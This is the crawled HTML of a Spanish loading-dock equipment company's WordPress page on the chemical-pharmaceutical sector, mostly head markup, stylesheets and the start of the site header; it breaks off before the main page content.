

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abhdocksolutions.com/sectores-quimico-farmaceutico/
body_size: 33017
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="es-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>SECTORES &#8211; QUÍMICO FARMACÉUTICO &#8211; Abhdocksolutions</title>
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CPoppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CMontserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CPacifico:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CRoboto+Slab:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CRoboto:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CNunito:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="es" href="https://www.abhdocksolutions.com/sectores-quimico-farmaceutico/" />
<link rel="alternate" hreflang="en" href="https://www.abhdocksolutions.com/en/sectors-chemical-pharmaceutical/" />
<link rel="alternate" hreflang="fr" href="https://www.abhdocksolutions.com/fr/secteurs-chimique-pharmaceutique/" />
<link rel="alternate" hreflang="x-default" href="https://www.abhdocksolutions.com/sectores-quimico-farmaceutico/" />
<link rel="alternate" type="application/rss+xml" title="Abhdocksolutions &raquo; Feed" href="https://www.abhdocksolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abhdocksolutions &raquo; Feed de los comentarios" href="https://www.abhdocksolutions.com/comments/feed/" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.abhdocksolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abhdocksolutions.com%2Fsectores-quimico-farmaceutico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.abhdocksolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abhdocksolutions.com%2Fsectores-quimico-farmaceutico%2F&#038;format=xml" />
					<meta name="description" content="QUÍMICO FARMACEÚTICO.   

Este sector se dedica a la transformación de las materias primas en una gran variedad de productos químicos (combustibles, detergentes, abonos, aceites…). Dentro de este ámbito, destaca la industria farmacéutica que se"/>
				
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Abhdocksolutions"/>
		<meta property="og:title" content="  SECTORES &#8211; QUÍMICO FARMACÉUTICO"/>
				<meta property="og:description" content="QUÍMICO FARMACEÚTICO.   

Este sector se dedica a la transformación de las materias primas en una gran variedad de productos químicos (combustibles, detergentes, abonos, aceites…). Dentro de este ámbito, destaca la industria farmacéutica que se"/>
				<meta property="og:url" content="https://www.abhdocksolutions.com/sectores-quimico-farmaceutico/"/>
													<meta property="article:modified_time" content="2023-05-09T13:33:49+01:00"/>
											<meta property="og:image" content="https://www.abhdocksolutions.com/wp-content/uploads/Logo_abh.png"/>
		<meta property="og:image:width" content="200"/>
		<meta property="og:image:height" content="45"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.abhdocksolutions.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.abhdocksolutions.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.abhdocksolutions.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1737458901' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.abhdocksolutions.com/wp-content/tablepress-combined.min.css?ver=29' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.abhdocksolutions.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.abhdocksolutions.com/wp-content/uploads/fusion-styles/00a3a7b9c148150d942274f3a6c41948.min.css?ver=3.12.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.abhdocksolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.14.4 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.abhdocksolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.abhdocksolutions.com/wp-json/wp/v2/pages/3586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abhdocksolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.abhdocksolutions.com/sectores-quimico-farmaceutico/" />
<link rel='shortlink' href='https://www.abhdocksolutions.com/?p=3586' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4,2;" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="preload" href="https://www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.abhdocksolutions.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyC0ITw.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><link rel="icon" href="https://www.abhdocksolutions.com/wp-content/uploads/cropped-def1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.abhdocksolutions.com/wp-content/uploads/cropped-def1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abhdocksolutions.com/wp-content/uploads/cropped-def1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.abhdocksolutions.com/wp-content/uploads/cropped-def1-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-page-css">#wrapper { width: 100%; max-width: none; background: #f0f0f0!important; } #bordedis{ border-top: 25px solid #ff2a00!important; } .fusion-load-more-button.fusion-blog-button, .fusion-load-more-button.fusion-blog-button:hover { color: white!important; } .fusion-secondary-main-menu { border-bottom: 0px solid transparent; }</style>
	<script>jQuery(document).ready(function($) {
$('img[title]').each(function() { $(this).removeAttr('title'); });



  $(".row-1 .column-1").css({
    'width': ($("ul.nav-tabs.nav-justified li:first-child").width() + 'px')
  });
  
    $(".row-1 td.column-2").css({
    'width': ($("ul.nav-tabs.nav-justified li:nth-child(2)").width() + 'px')
  });
  

});

</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(242,243,245,1);--wp--preset--color--awb-color-4: rgba(101,189,125,1);--wp--preset--color--awb-color-5: rgba(25,143,217,1);--wp--preset--color--awb-color-6: rgba(67,69,73,1);--wp--preset--color--awb-color-7: rgba(33,35,38,1);--wp--preset--color--awb-color-8: rgba(20,22,23,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.abhdocksolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:696efa87e930b*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular page-template page-template-100-width page-template-100-width-php page page-id-3586 wp-theme-Avada wp-child-theme-Avada-Child-Theme awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_vertical fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-titlebar-hide avada-content-bg-not-opaque avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="3586">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Telf +34 96 301 59 75</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:i&#110;fo&#64;a&#98;hdockso&#108;&#117;&#116;&#105;&#111;&#110;&#115;&#46;com &#124; Impro&#118;&#105;&#110;g &#121;&#111;&#117;r Ac&#99;es&#115; &#124;">i&#110;fo&#64;a&#98;hdockso&#108;&#117;&#116;&#105;&#111;&#110;&#115;&#46;com &#124; Impro&#118;&#105;&#110;g &#121;&#111;&#117;r Ac&#99;es&#115; &#124;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/abhdocksolutions/?originalSubdomain=es" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCsbzAI1F8rtnfmmHBCFuyuQ" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="25px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.abhdocksolutions.com/" >

						<!-- standard logo -->
			<img src="https://www.abhdocksolutions.com/wp-content/uploads/Logo_abh.png" srcset="https://www.abhdocksolutions.com/wp-content/uploads/Logo_abh.png 1x" width="200" height="45" alt="Abhdocksolutions Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Menú principal"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.abhdocksolutions.com/">
			<div class="fusion-search-form-content">

				
